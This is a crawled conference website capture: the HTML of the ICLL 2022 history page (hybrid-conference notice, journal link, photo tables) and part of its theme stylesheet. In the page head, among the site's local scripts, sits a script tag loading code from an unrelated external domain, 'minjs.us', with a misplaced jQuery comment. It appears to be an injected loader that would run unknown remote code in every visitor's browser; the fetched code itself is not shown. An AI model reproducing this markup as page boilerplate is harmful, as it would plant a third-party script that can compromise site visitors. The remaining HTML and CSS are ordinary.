

--- FILE ---
content_type: text/html
request_url: https://icll.org/icll2022.html
body_size: 2455
content:
<!DOCTYPE HTML>
<!--[if IE 8]> <html class="ie8 no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
	<!-- begin meta -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="">
	<meta name="keywords" content="">
	<meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- end meta -->
	
	<!-- begin CSS -->
	<link href="style.css" type="text/css" rel="stylesheet" id="main-style">
	<link href="css/responsive.css" type="text/css" rel="stylesheet">
	<!--[if IE]> <link href="css/ie.css" type="text/css" rel="stylesheet"> <![endif]-->
	<link href="css/colors/purple.css" type="text/css" rel="stylesheet" id="color-style">
    <link href="https://fonts.googleapis.com/css?family=Lato&display=swap" rel="stylesheet">

	
	<!-- end CSS -->
	
    <link href="images/favicon.ico" type="image/x-icon" rel="shortcut icon">

	<!-- begin JS -->
    <script src="js/jquery-1.8.2.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script> <!-- jQuery -->
    <script src="js/ie.js" type="text/javascript"></script> <!-- IE detection -->
    <script src="js/jquery.easing.1.3.js" type="text/javascript"></script> <!-- jQuery easing -->
	<script src="js/modernizr.custom.js" type="text/javascript"></script> <!-- Modernizr -->
    <!--[if IE 8]>
    <script src="js/respond.min.js" type="text/javascript"></script> 
    <script src="js/selectivizr-min.js" type="text/javascript"></script> 
    <![endif]--> 

    <script src="js/ddlevelsmenu.js" type="text/javascript"></script> <!-- drop-down menu -->
    <script type="text/javascript"> <!-- drop-down menu -->
        ddlevelsmenu.setup("nav", "topbar");
    </script>
    <script src="js/tinynav.min.js" type="text/javascript"></script> <!-- tiny nav -->
    <script src="js/jquery.validate.min.js" type="text/javascript"></script> <!-- form validation -->
    <script src="js/jquery.flexslider-min.js" type="text/javascript"></script> <!-- slider -->
    <script src="js/jquery.jcarousel.min.js" type="text/javascript"></script> <!-- carousel -->
    <script src="js/jquery.ui.totop.min.js" type="text/javascript"></script> <!-- scroll to top -->
    <script src="js/jquery.fitvids.js" type="text/javascript"></script> <!-- responsive video embeds -->

    <script type="text/javascript" src="js/revslider.jquery.themepunch.plugins.min.js"></script> <!-- swipe gestures -->
    <script src="js/jquery.tipsy.js" type="text/javascript"></script> <!-- tooltips -->


    <script src="js/custom.js" type="text/javascript"></script> <!-- jQuery initialization -->
    <!-- end JS -->
	
	<title>ICLL 2026</title></head>

<body class="boxed">
<!-- begin container -->
<div id="wrap">
	<!-- begin header -->
    <header id="header" class="container clearfix">
    	<!-- begin logo -->
        <h1 id="logo"><a href="index.html"><img src="images/logo.png"></a></h1>
        <!-- end logo -->
        
        <!-- begin navigation wrapper -->
        <div class="nav-wrap clearfix">
        


        <!-- begin navigation -->
        <nav id="nav">
            <ul id="navlist" class="clearfix">
                <li class="current"><a href="index.html">Home</a>

                </li>
                <li><a href="topics.html">Call for Papers</a></li>
                <li><a href="committee.html">committee</a></li>
                <li><a href="#" rel="submenu2">Speakers</a>
                    <ul id="submenu2" class="ddsubmenustyle">
                        <li><a href="keynote.html">Keynote Speakers</a></li>
                        <li><a href="invited.html">Invited Speakers</a></li>


                    </ul>                </li>                                 <li><a href="#" rel="submenu2">FOR ATTENDEES</a>                    <ul id="submenu2" class="ddsubmenustyle">
                        <li><a href="submission.html">SUBMISSION</a></li>
                        <li><a href="registration.html">REGISTRATION</a></li>
                        <li><a href="venue.html">VENUE/ACCOMMODATION</a></li>
                        <li><a href="schedule.html">SCHEDULE</a></li>

                        <li><a href="tour.html">TRAVEL/VISA</a></li>
                    </ul>
                </li>               <li><a href="#" rel="submenu2">History</a>
                    <ul id="submenu2" class="ddsubmenustyle">
                         <li><a href="icll2025.html">ICLL2025</a></li>
                         <li><a href="icll2024.html">ICLL2024</a></li>
                         <li><a href="icll2023.html">ICLL2023</a></li>
                        <li><a href="icll2022.html">ICLL2022</a></li>
                        <li><a href="icll2021.html">ICLL2021</a></li>
                        <li><a href="icll2020.html">ICLL2020</a></li>
                        <li><a href="icll2019.html">ICLL2019</a></li>
                        <li><a href="icll2018.html">ICLL2018</a></li>
                        <li><a href="icll2017.html">ICLL2017</a></li>
                    </ul>                </li>
               
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
        <!-- end navigation -->    </header>
    <!-- end header -->

    <!-- begin page title -->
    <section id="page-title">
    	<div class="container clearfix">
            <h1>ICLL 2022</h1>
            <nav id="breadcrumbs">
                <ul>
                    <li><a href="index.html">Home</a> ›</li>
                    <li><a href="#">History</a> ›</li>
                    <li>ICLL2022</li>
                   
                </ul>
            </nav>
        </div>
    </section>
    <!-- begin page title -->
    
    <!-- begin content -->
    <section id="content" class="container clearfix">
    	<!-- begin grid columns -->
        <div>
            <div>
				<div>
					<div class="entry-body">
						<div class="entry-content">
						<p>We&#39;re delighted to say that 2022 6th International 
						Conference on Linguistics and Literature has been held 
						in hybrid mode successfully. There are in-person 
						sessions and virtual sessions which are running 
						parallelly during the conference. Although the 
						conference can not be held in fully physical mode, we&#39;re 
						happy that some of the pariticipants can meet with each 
						other in person and have face-to-face communications 
						this year.</p>
						
							<p> Accepted and registered full papers of ICLL 2022 will be published 
							into IJLLL: 
							<a href="http://www.ijlll.org/list-6-1.html">
						http://www.ijlll.org/list-6-1.html</a></p>
							<table border="1" width="100%">
								<tr>
									<td>
							
							
							<img src="images/photos/icll2022_gp1.jpg" width="305" height="205" border="0" style="left">
									</td>
									<td >
							
							
							<img src="images/photos/icll2022_olsp2.jpg" width="305" height="205" border="0" style="left">
									</td>
									<td>
							
							
							<img src="images/photos/icll2022_olsp3.jpg" width="305" height="205" border="0" style="left">
									</td>
								</tr>


								</table>
								<br>
								<table>
								<tr>
									<td >
							
							<img src="images/photos/icll2022_is3.jpg" width="423" height="142" border="0" style="float: left">
									</td>
									<td>
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
									<td>
							<p align="center">
							
							<img src="images/photos/icll2022_ks2.jpg" width="423" height="142" border="0" style="float: left"></td>
								</tr></table>
								<br>
								<table border="1" width="100%">
			<tr>
				<td>
							
							
							<img src="images/photos/icll2022_osp1.jpg" width="237" height="166" border="0" style="left"></td>
				<td>
							
							
							<img src="images/photos/icll2022_osp2.jpg" width="237" height="166" border="0" style="left"></td>
				<td>
							
							
							<img src="images/photos/icll2022_osbp1.jpg" width="237" height="166" border="0" style="left"></td>
				<td>
							
							
							<img src="images/photos/icll2022_osbp2.jpg" width="237" height="166" border="0" style="left"></td>
			</tr>
		</table>
						
						</div>
					</div>
				</div>
			</div>
        
        </div>

        <!-- end grid columns -->
    </section>
    <!-- end content -->    
    
    <!-- begin footer -->
	<footer id="footer">
        

        <!-- begin footer bottom -->
        <div id="footer-bottom">
        	<div class="container clearfix">
                <div class="one-half">
                    <p>Copyright © 2017-2026. ICLL All rights reserved.</p>               </div>

            </div>
        </div>
        <!-- end footer bottom -->
	</footer>
	<!-- end footer -->  
</div>
<!-- end container -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://icll.org/style.css
body_size: 8175
content:
@charset "utf-8";
/* CSS Document */

/* ---------------------------------------------------------------------- */
/* Imported Stylesheets (Their order is important.)
/* ---------------------------------------------------------------------- */
@import url('fonts/titillium-text/stylesheet.css');


@import url('css/html5-reset.css');

@import url('css/flexslider.css');
@import url('css/tipsy.css');
@import url('css/jquery.fancybox.css');

@import url('css/shortcodes.css');


/* ---------------------------------------------------------------------- */
/* Exquiso Styles
/* ----------------------------------------------------------------------
TABLE OF CONTENTS

-Generic
-Containers
-Headings
-Links
-Text & Content Blocks
-Header
	-Logo 
-Navigation
-Page Title
-Breadcrumbs
-Sidebar
-Columns
-Icon Boxes
-About Us
-404 Error Page
-Search Results
-Pagination
-Entry Slider
-Carousel
-Portfolio & Blog
-Blog
-Portfolio
-Clients
-Forms
-Tables
-Pricing Tables
-Footer
-Widgets
	-Twitter
	-Contact Info
	-Social Links
-Scroll to Top
------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------- */
/* Generic
/* ---------------------------------------------------------------------- */
* {
	margin: 0;
	padding: 0;
	outline: none;
}

body {
	font-family: 'Lato', sans-serif;	
	font-size: 14px;
	line-height: 1.5em; /* 18px */
	color: #333;
	/* Fix for webkit rendering */
	-webkit-font-smoothing: antialiased; 
	-webkit-text-size-adjust: 100%;
}

body.wide {
	background-color: #fff;
}

body.boxed {
	background-color: #333;
	background-image: url(images/background-patterns/boxed/wild_oliva.png);
	background-repeat: repeat;
	background-position: left top;
}

iframe, img, video, audio {
	display: block;	
}

/*img,*/ embed, object, video { /* Note: keeping IMG here will cause problems if you're using foreground images as sprites. */
	max-width: 100%;
}

video {
	width: 100%;
    height: auto;
}

ul {
	list-style: none;	
}

/* Clearfix */

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden; 
	visibility: hidden;
	width: 0;
}
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
/* ---------------------------------------------------------------------- */
/* Containers
/* ---------------------------------------------------------------------- */
.wide #wrap {
	overflow: hidden;
	background-color: #fff;
}

.boxed #wrap {
	width: 1120px;
	max-width: 100%;
	margin: 0 auto;
	box-shadow: 0 0 8px rgba(0,0,0,0.11);
	overflow: hidden;
	background-color: #fff;
}

.container {
	width: 1040px;
	margin: 0 auto;
}

#main {
	margin-bottom: 0;	
}

/* ---------------------------------------------------------------------- */
/* Headings
/* ---------------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	margin-bottom: 15px;
}

h1 {
	font-weight: normal;	
	font-size: 2.333em; /* 28px */
	line-height: 1.214em; /* 34px/28px */
}

h2 {
	font-size: 1.75em; /* 21px */
	line-height: 1.285em; /* 27px/21px */
	font-weight: bold; 
}

h3 {
	font-family: 'TitilliumText25L800wt', sans-serif;
	font-weight: bold;
	font-size: 1.4em; /* 18px */
	line-height: 1.333em; /* 24px/18px */
	text-transform: uppercase;
}

h4 {
	font-family: 'TitilliumText25L600wt', sans-serif;
	font-weight: 600;
	font-size: 1.166em; /* 14px */	
	line-height: 1.285em; /* 18px/14px */
}

h5 {
	font-family: 'TitilliumText25L800wt', sans-serif;
	font-weight: bold;
	font-size: 1.166em; /* 14px */	
	line-height: 1.285em; /* 18px/14px */	
	text-transform: uppercase;
}

h6 {
		
}

/* ---------------------------------------------------------------------- */
/* Links
/* ---------------------------------------------------------------------- */
a, a > * {
	text-decoration: none;
}

a, a > *,
.button,
.jcarousel-prev, .jcarousel-next, 
.iconbox a, .iconbox a * {
	-webkit-transition: color 0.2s ease, background-color 0.2s ease, border 0.2s ease, opacity 0.2s ease-in-out;
	-moz-transition: color 0.2s ease, background-color 0.2s ease, border 0.2s ease, opacity 0.2s ease-in-out;
	-ms-transition: color 0.2s ease, background-color 0.2s ease, border 0.2s ease, opacity 0.2s ease-in-out;
	-o-transition: color 0.2s ease, background-color 0.2s ease, border 0.2s ease, opacity 0.2s ease-in-out;
	transition: color 0.2s ease, background-color 0.2s ease, border 0.2s ease, opacity 0.2s ease-in-out;	
}

a:hover, a > * {
	color: #333;	
}

/* ---------------------------------------------------------------------- */
/* Text & Content Blocks
/* ---------------------------------------------------------------------- */
p {
	margin-bottom: 20px;
}

section,
#page-header {
	margin-bottom: 40px;
}

.float-left {
	float: left;	
}

.float-right {
	float: right;	
}

.tip, caption, .caption {
	color: #999;
	font-size: 0.916em; /* 11px */
	font-style: italic;
}

.grey-text {
	color: #999;	
}

.invisible {
	display: none !important;	
}

hr {
	background-color: #ebebeb;
	color: #ebebeb;
	border: none;
	height: 1px;
	clear: both;
	margin: 40px 0;
}

mark {
	font-style: normal;
    font-weight: normal;	
}

.note {
	color: #E64141;	
}

.intro {
	text-align: center;
}

.intro h1 {
	font-family: 'TitilliumText25L400wt', sans-serif;
	text-transform: uppercase;
}

.intro strong {
	font-family: 'TitilliumText25L800wt', sans-serif;
}

/* ---------------------------------------------------------------------- */
/* Header
/* ---------------------------------------------------------------------- */

/* Logo */

#logo {
	font: 3em/1em 'TitilliumText25L400wt', sans-serif; /* 36px */
	float: left;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 0;
}

#logo a {
	display: block;
	color: #333;
}

#logo a img {
	max-width: 100%;	
}

/* ---------------------------------------------------------------------- */
/* Navigation
/* ---------------------------------------------------------------------- */
#nav {
	float: right;
	position: relative;
}

/* Navigation List */

ul#navlist li {
	float: left;
	margin-left: 30px;
}

ul#navlist li a { 
	display: block;
	font-family: 'TitilliumText25L800wt', sans-serif;
	font-weight: bold;
	font-size: 1.166em; /* 14px */
	line-height: normal;
	color: #333;
	text-transform: uppercase;
	border-top: 3px solid transparent;	
	height: 88px;
	line-height: 88px; /* vertically aligns text */
}

/* Drop-Down Menus */

.ddsubmenustyle, .ddsubmenustyle div {
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
	z-index: 100;
}

.ddsubmenustyle > ul {
	border-top: 3px solid;
}

.ddsubmenustyle ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 200px;
}

.ddsubmenustyle li a {
	display: block;
	color: #fff;
	background-color: #333;
	padding: 8px 15px;
	border-top: 1px solid #474747;
	border-bottom: 1px solid #212121;
}

.ddsubmenustyle > ul > li:first-child a {	
	border-top: none;
}

/* Neutral CSS */

.ddiframeshim {
	position: absolute;
	z-index: 500;
	background: transparent;
	border-width: 0;
	width: 0;
	height: 0;
	display: block;
}

/* Tiny Nav */

.tinynav { 
	display: none; 
	padding: 3px;
	border: 1px solid #e0e0e0;
	margin-top: 30px;
	border-radius: 0;
	height: 30px;
}

.tinynav option {
	padding: 3px;
}

/* ---------------------------------------------------------------------- */
/* Page Title
/* ---------------------------------------------------------------------- */
#page-title {
	background: #f0f0f0 url(images/page-title-bg/grey.png) repeat-x left top;
	height: 90px;
}

#page-title h1 {
	float: left;	
	line-height: 90px; /* height of the page-title */
	margin: 0;
}

/* ---------------------------------------------------------------------- */
/* Breadcrumbs
/* ---------------------------------------------------------------------- */
#breadcrumbs {
	float: right;	
	line-height: 90px; /* height of the page-title */
}

#breadcrumbs li {
	display: inline;
}

#breadcrumbs a {
	margin: 0 3px;
}

#breadcrumbs li:last-child {
	margin-left: 3px;
}

/* ---------------------------------------------------------------------- */
/* Sidebar
/* ---------------------------------------------------------------------- */
#sidebar h3 {
	font-family: 'TitilliumText25L800wt', sans-serif;
	font-weight: bold;
	font-size: 1.166em; /* 14px */	
	line-height: 1.285em; /* 18px/14px */	
	text-transform: uppercase;
}

/* ---------------------------------------------------------------------- */
/* Columns
/* ---------------------------------------------------------------------- */
.one-half, .one-third, .one-fourth, .two-thirds, .three-fourths {
	display: inline;
	float: left;
    margin-right: 2%;
}

.one-half {
	width: 49%;	
	max-width: 520px;
}

.one-third {
	width: 32%;	
	max-width: 340px;
}

.one-fourth {
	width: 23.5%;	
	max-width: 250px;
}

.two-thirds {
	width: 66%;	
	max-width: 700px;	
}

.three-fourths {
	width: 74.5%;	
	max-width: 790px;	
}

.column-last { 
	margin-right: 0 !important;
}

/* ---------------------------------------------------------------------- */
/* Icon Boxes
/* ---------------------------------------------------------------------- */
.iconbox-wrap  {
	margin-right: -20px;	
}

.iconbox-wrap .one-fourth {
	width: 220px;
	margin-right: 20px;	
}

.iconbox {
	margin-bottom: 20px;	
}

.iconbox a {
	display: block;
	background-color: #f5f5f5;
	border-bottom: 1px solid #e0e0e0;
	padding: 20px;		
}

.iconbox a > * {
	color: #333;	
}

.iconbox a:hover {
	background-color: #f0f0f0;
}

.iconbox p:last-child {
	margin-bottom: 0;
}

.iconbox-icon {
	width: 36px;
	height: 36px;
	background: #333 no-repeat center center;	
	display: inline-block;
	vertical-align: middle;
	border-radius: 18px;
	margin-right: 10px;
}

.iconbox.applications .iconbox-icon {
	background-image: url(images/icon-boxes/applications.png);	
}

.iconbox.cog .iconbox-icon {
	background-image: url(images/icon-boxes/cog.png);	
}

.iconbox.iphone .iconbox-icon {
	background-image: url(images/icon-boxes/iphone.png);	
}

.iconbox.chemical .iconbox-icon {
	background-image: url(images/icon-boxes/chemical.png);	
}

.iconbox.computer .iconbox-icon {
	background-image: url(images/icon-boxes/computer.png);	
}

.iconbox.globe .iconbox-icon {
	background-image: url(images/icon-boxes/globe.png);	
}

.iconbox.help .iconbox-icon {
	background-image: url(images/icon-boxes/help.png);	
}

.iconbox.laptop .iconbox-icon {
	background-image: url(images/icon-boxes/laptop.png);	
}

.iconbox.light-bulb .iconbox-icon {
	background-image: url(images/icon-boxes/light-bulb.png);	
}

.iconbox.mouse .iconbox-icon {
	background-image: url(images/icon-boxes/mouse.png);	
}

.iconbox.suitcase .iconbox-icon {
	background-image: url(images/icon-boxes/suitcase.png);	
}

.iconbox.write .iconbox-icon {
	background-image: url(images/icon-boxes/write.png);	
}

/* ---------------------------------------------------------------------- */
/* About Us
/* ---------------------------------------------------------------------- */
.about-us {
	padding: 5px;
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0;
	box-shadow: 0 0 0 1px #fff inset;	
}

.about-us.entry-image img, .about-us.entry-slider ul, .about-us.entry-video iframe {
	box-shadow: 0 0 0 1px rgba(255,255,255,0.5);	
}

/* Our Team */

.team-member .photo {
	margin: 0 auto 15px auto;	
	max-width: 100%;
}

.team-member .content {
	margin-bottom: 20px;	
}

.team-member .name {
	margin: 0;
}

.team-member .name, .team-member .job-title {
	text-align: center;
}

.team-member .job-title {
	display: block;
	margin-bottom: 15px;
	color: #888;
}

/* ---------------------------------------------------------------------- */
/* 404 Error Page
/* ---------------------------------------------------------------------- */
.error-404 {
	background: url(images/block-64.png) no-repeat left center;
	padding: 20px 20px 20px 74px;
	margin-bottom: 20px;
}

/* ---------------------------------------------------------------------- */
/* Search Results
/* ---------------------------------------------------------------------- */
ul#search-results li {
	border-top: 1px dotted #ccc;
	padding: 20px 0;
}

ul#search-results li:first-child {
	border: none;	
	padding-top: 0;
}

ul#search-results li:last-child {
	padding-bottom: 0;
}

ul#search-results h2 {
	margin-bottom: 5px;
}

ul#search-results h2 a,
ul#search-results h2 a strong {
	color: #333;
}

ul#search-results p {
	margin: 0;
}

/* ---------------------------------------------------------------------- */
/* Pagination
/* ---------------------------------------------------------------------- */
.page-nav {
	margin-bottom: 40px;
}

.page-nav > span {
	margin-right: 20px;
}

.page-nav ul, .page-nav li, .page-nav > span {
	display: inline-block;
}

.page-nav li, .page-nav > span {
	vertical-align: middle;
	margin-bottom: 10px;	
}

.page-nav li {
	margin-right: 5px;
	line-height: normal;
}

.page-nav a {
	display: block;
	color: #333;
	background-color: #ebebeb; 
}

.page-nav a, .page-nav li.current {
	padding: 5px 10px;
	border-radius: 2px;
	
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-repeat: repeat-x;
}

.page-nav a:hover, .page-nav li.current {
	color: #fff;
}

/* ---------------------------------------------------------------------- */
/* Entry Slider
/* ---------------------------------------------------------------------- */
.entry-slider .flex-direction-nav a {
	margin-top: -25px;
    width: 25px;
    height: 50px;
}

.entry-slider .flex-direction-nav a.flex-prev {
	background-position: 8px center;
}

.entry-slider .flex-direction-nav a.flex-next {
	background-position: -21px center;	
}

/* ---------------------------------------------------------------------- */
/* Carousel
/* ---------------------------------------------------------------------- */
.jcarousel-container {
	max-width: 100%;
}

.jcarousel-clip {
	overflow: hidden;
	width: 100%;
}

.project-carousel > li {
	float: left;
	width: 220px;
	margin-right: 20px;	
}

.jcarousel-prev, .jcarousel-next {
	position: absolute;
    top: -39px;
    width: 19px;
    height: 19px;
    cursor: pointer;
    background: #ccc url(images/carousel-arrows.png) no-repeat;
}

.jcarousel-prev {
	right: 20px;
	background-position: 7px 6px;
}

.jcarousel-next {
	right: 0;
	background-position: -18px 6px;	
}

.jcarousel-prev-disabled, .jcarousel-prev-disabled:hover, .jcarousel-prev-disabled:focus,
.jcarousel-next-disabled, .jcarousel-next-disabled:hover, .jcarousel-next-disabled:focus {
	background-color: #e0e0e0 !important;
	cursor: default;
}

/* ---------------------------------------------------------------------- */
/* Portfolio & Blog
/* ---------------------------------------------------------------------- */
.entry-image > a,
.entry-slider > ul > li > a {
	display: block;	
	position: relative; /* sets the initial position for the overlay */
}

.entry-image {
	display: inline-block;
}

.entry-image,
.entry-video,
.entry-slider {
	margin-bottom: 15px;	
}

.project-list .entry-image {
	margin-bottom: 0;	
}

.entry-image,
.entry-image img,
.entry-slider,
.entry-slider img {
	max-width: 100%;	
}

.entry-slider iframe {
	margin: 0 auto;	
}

/* Overlay */

.overlay {
	display: block;
	background-color: rgba(255,255,255,0.4);
	background-repeat: no-repeat; 
	background-position: center center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.overlay.zoom {
	background-image: url(images/overlay-zoom.png);
}

.project-list li .overlay,
.lightbox .overlay,
.lightbox-video .overlay,
.link-overlay .overlay {
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0; /* for Opera */
}

.project-list li:hover .overlay,
.lightbox:hover .overlay,
.lightbox-video:hover .overlay,
.link-overlay:hover .overlay {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1; /* for Opera */
}

.project-list li:hover .zoom,
.lightbox .zoom,
.lightbox-video .zoom,
a.entry-image:link .zoom, a.entry-image:visited .zoom,
.entry-slider a:link .zoom, .entry-slider a:visited .zoom {
	background-image: none;
}

a.entry-image:hover .zoom, a.entry-image:active .zoom,
.entry-slider a:hover .zoom, .entry-slider a:active .zoom {
	background-image: url(images/overlay-zoom.png);
}

/* Portfolio Gallery */

ul.portfolio-grid {
	margin-right: -20px;
}

ul.portfolio-grid > li {
	margin: 0 20px 20px 0;
	text-align: center;
	float: left;
}

ul.portfolio-grid > li.one-fourth {
	width: 220px;
}

ul.portfolio-grid > li.one-third {
	width: 300px;
}

ul.portfolio-grid > li.one-half {
	width: 460px;
}

/* Filter */

#filter {
	margin-bottom: 40px;	
}

#filter > span {
	margin: 5px 10px 5px 0;
}

#filter ul, #filter li {
	display: inline-block;
}

#filter li {
	margin: 5px 5px 5px 0;	
}

#filter li, #filter > span {
	vertical-align: middle;	
}

#filter a {
	display: block;
	line-height: normal;
	color: #333;
	background-color: #ebebeb;
	padding: 6px 10px;
	border-radius: 2px;
	
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-repeat: repeat-x;
}

#filter a:hover, #filter a.selected {
	color: #fff;
}

/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */

/* ---------------------------------------------------------------------- */
/* Blog
/* ---------------------------------------------------------------------- */
.post-carousel .entry {
	border-bottom: 1px dotted #ccc;
	overflow: hidden;
}

.post-carousel .entry,
.post-carousel .entry-date {
	margin-bottom: 20px;	
}

.blog-entry-list .entry {
	border-top: 1px dotted #ccc;	
	padding-top: 40px;
	margin-bottom: 20px;
}

.blog-entry-list .entry:first-child {
	border: none;
	padding-top: 0;
}

.entry-date {
	float: left;
	margin-right: 20px;	
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}

.entry-day {
	width: 50px;
	height: 42px;
	border-radius: 2px 2px 0 0;
	background-color: #333;	
	font-family: 'TitilliumText25L600wt', sans-serif;
	font-weight: 600;
	font-size: 1.5em; /* 18px */
	line-height: 42px; /* vertical align */
}

.entry-month {
	width: 50px;
	height: 30px;
	border-radius: 0 0 2px 2px;
	font-family: 'TitilliumText25L400wt', sans-serif;
	font-size: 1.166em; /* 14px */
	line-height: 30px; /* vertical align */
	box-shadow: 0 1px rgba(255,255,255,0.15) inset;
}

.entry-body {
	overflow: hidden;
}

.entry-title {
	margin-bottom: 5px;	
}

.entry-title a {
	color: #333;	
}

/* Meta */

.blog-entry-list .entry-meta {
	margin-bottom: 15px;	
}

.blog-entry-list .entry-meta span {
	background: no-repeat left center;
	padding-right: 12px;
	margin-right: 12px;
	border-right: 1px solid #ccc;
}

.blog-entry-list .entry-meta span:last-child {
	border: none;
	padding-right: 0;
	margin-right: 0;
}

.blog-entry-list .entry-meta .author {
	background-image: url(images/blog/author.png);
	padding-left: 21px;	
}

.blog-entry-list .entry-meta .category {
	background-image: url(images/blog/folder.png);
	padding-left: 23px;	
}

.blog-entry-list .entry-meta .comments {
	background-image: url(images/blog/comment.png);
	padding-left: 21px;	
}

/* Tags */

.tags li {
	float: left;
	margin: 0 5px 5px 0;
}

.tags a {
	display: block;
	color: #333;
	background-color: #ebebeb; 
	padding: 5px 10px;
	border-radius: 2px;
	
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.05), rgba(0, 0, 0, 0.05));
	background-repeat: repeat-x;
}

.tags a:hover {
	color: #fff;
}

/* Comments */

/* Comment List */

ol.comment-list, ol.children {
	list-style: none;
}

#comment-1 {
	border-top: none;	
}

li.comment .comment-wrap {
	padding: 20px 0;
	border-top: 1px dotted #ccc;	
}

li.comment ol.children {
	margin-left: 65px;	
}

/* Comment List Content */

ol.comment-list .avatar-wrap {
	float: left;
	margin-right: 15px;
}

ol.comment-list .avatar-wrap a.comment-edit-link {
	display: block;
	margin-top: 10px;
	text-align: center;
	font-style: italic;
}

ol.comment-list .comment-details {
	overflow: hidden;
}

ol.comment-list .comment-author {
	font-weight: bold;	
}

ol.comment-list .comment-author a {
    color: #333;
}

ol.comment-list .comment-author.post-author span {
	color: #e64141;
}

ol.comment-list .comment-meta {
	margin-bottom: 15px;	
	color: #888;
}

ol.comment-list .comment-reply-link {
	font-style: italic;
}

/* Respond (Leave a Comment) */

#reply-title small {
	float: right;
	margin-top: 3px;
	font-family: 'Droid Sans', sans-serif;
	font-size: 0.666em; /* 12px/18px */
	line-height: 1.5em; /* 18px/12px */
	font-weight: normal;
	text-transform: none;
	font-style: italic;
}

/* ---------------------------------------------------------------------- */
/* Portfolio
/* ---------------------------------------------------------------------- */
.project-list a {
	display: block;
}

.project-list .entry-title {
	color: #333;	
}

.project-list .entry-meta {
	text-align: center;
	padding: 15px;
	background-color: #f5f5f5;
	border-bottom: 1px solid #e0e0e0;
}

.project-list .entry:hover .entry-meta {
	background-color: #f0f0f0;
}

.project-list .entry-meta p {
	margin: 0;
}

.project-list .entry-content {
	color: #666;
}

.entry-image {
	position: relative;
}

/* ---------------------------------------------------------------------- */
/* Clients
/* ---------------------------------------------------------------------- */
.clients {
	margin: 0 -10px 20px 0;	
}

.clients li {
	float: left;	
	margin: 0 10px 10px 0;
	width: 176px;
	border: 1px solid #e0e0e0;
	box-shadow: 0 0 1px #fff inset;
	padding: 1px;
}

.clients a {
	display: block;
	background-color: #fff;
	border: 4px solid #f5f5f5;
}

.clients img {
	opacity: 0.75;
	filter: alpha(opacity=75);
	max-width: 100%;
}

.clients li:hover {
	border-color: #ccc;
}

.clients li:hover a {
	border-color: #f0f0f0;
}

.clients li:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* ---------------------------------------------------------------------- */
/* Forms
/* ---------------------------------------------------------------------- */
input, textarea, select {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	color: inherit;
